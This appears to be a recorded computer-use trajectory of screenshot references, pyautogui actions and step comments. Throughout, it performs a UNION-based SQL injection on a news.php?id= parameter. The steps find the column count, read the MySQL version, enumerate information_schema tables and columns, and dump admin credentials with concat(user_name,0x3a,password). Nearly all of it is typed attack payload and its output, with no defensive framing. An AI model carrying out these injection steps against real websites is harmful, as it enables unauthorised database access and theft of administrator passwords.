
pyautogui.moveTo(113, 205)
pyautogui.write('%20union%20all%20select%201,2,3,4')

# Step: Run news.php?id=1 union all select 1,2,3,4-- so the number 2 shows in the News text
pyautogui.click(344, 127)

pyautogui.moveTo(501, 332)

pyautogui.moveTo(502, 332)
pyautogui.write('version')

# Step: Run select 1,version,3,4-- to show the database version 5.0.67-d7-ourdelta-log
pyautogui.press('Return')

# Step: Run select 1,table_name,3,4 from information_schema.tables and read tables like admin_users and users
pyautogui.doubleClick(479, 60)

pyautogui.write('limit 1,1--')

pyautogui.moveTo(512, 282)

pyautogui.moveTo(347, 512)

pyautogui.moveTo(357, 553)

pyautogui.doubleClick(771, 332)

# Step: Run the column_name from information_schema.columns query and read columns user_name and password
pyautogui.click(565, 60)

pyautogui.doubleClick(721, 332)

pyautogui.doubleClick(912, 332)

# Step: Run select 1,concat(user_name,0x3a,password),3,4 from admin_user-- to reveal admin:password
pyautogui.doubleClick(615, 60)
